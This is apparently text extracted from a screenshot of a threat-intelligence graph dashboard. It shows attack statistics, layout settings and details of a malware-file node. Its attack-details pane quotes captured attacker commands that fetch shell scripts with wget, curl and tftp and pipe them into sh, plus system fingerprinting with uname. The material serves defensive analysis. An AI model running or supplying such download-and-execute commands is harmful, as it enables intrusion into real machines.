 CyberViz
Threat Intelligence Platform
DATA STATISTICS
15114 UNIQUE NODES
5573 UNIQUE ATTACKS
AGGREGATION PERIOD:
2022-01-04 2022-01-13
10:47:12 10:14:11
MORE STATISTICS
LAYOUT CONTROLS
SELECT GRAPH LAYOUT:
RANDOM
CIRCULAR
RUN FORCE OFF
RUN FORCEATLAS2 OFF
RUN NOVERLAP OFF
MAINTAIN SPREAD ON
ISOLATE ON HOVER ON
ENABLE NODE DRAGGING ON
NODE LABELS ON
EDGE LABELS ON
FIT GRAPH FIT
BLUR BOTTOM PANE ON
MORE LAYOUT OPTIONS
MalwareServerIP
(click for details)
202.1
GenericResolvesDNS
'hy20
SELECTED ENTITY DETAILS
Type: Node
ID: 6195
Labels: MalwareFileMD5, File
Properties:
count: 356
md5: 35bd5354d8f2ac367d40f64
attacks:
3 6 11 35 38 69 94 113 140 154 168 170 177 203 210 220 236
254 267 273 292 296 303 307 327 332 336 341 351 386 402 405
408 426 435 459 471 473 476 498 502 509 528 558 559 564 569
578 586 591 605 618 622 626 628 645 654 667 698 703 712 725
731 746 753 773 789 824 831 836 921 934 950 982 997 1010
1050 1071 1153 1161 1180 1211 1214 1223 1244 1260 1269 1270
1278 1280 1286 1297 1318 1336 1339 1370 1386 1428 1448 1460
1467 1478 1485 1490 1511 1541 1547 1554 1588 1616 1632 1668
1690 1706 1714 1723 1734 1735 1769 1782 1783 1793 1802 1845
1848 1877 1884 1896 1901 1912 1923 1929 1946 1954 1959 1963
1967 1975 2004 2005 2009 2043 2049 2071 2100 2108 2146 2158
2168 2196 2209 2216 2234 2265 2276 2286 2288 2308 2314 2316
2319 2353 2356 2365 2379 2392 2403 2417 2421 2455 2473 2490
SPECIFIC ATTACK DETAILS
CODE / GRAPH
wget -qO - http://202. /x/1sh | sh > /dev/null 2>&1 &
rm -rf /var/run/1sh; wget -c http://202. /x/1sh -P /var/run && sh /var/run/1sh
&
wget -qO - http://202. /x/2sh | sh > /dev/null 2>&1 &
rm -rf /tmp/2sh; wget -c http://202. /x/2sh -P /tmp && sh /tmp/2sh &
curl http://202. /x/3sh | sh
cd /var/run ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
cd /tmp ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
cd /dev/shm ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
uname -a || cat /proc/version || echo --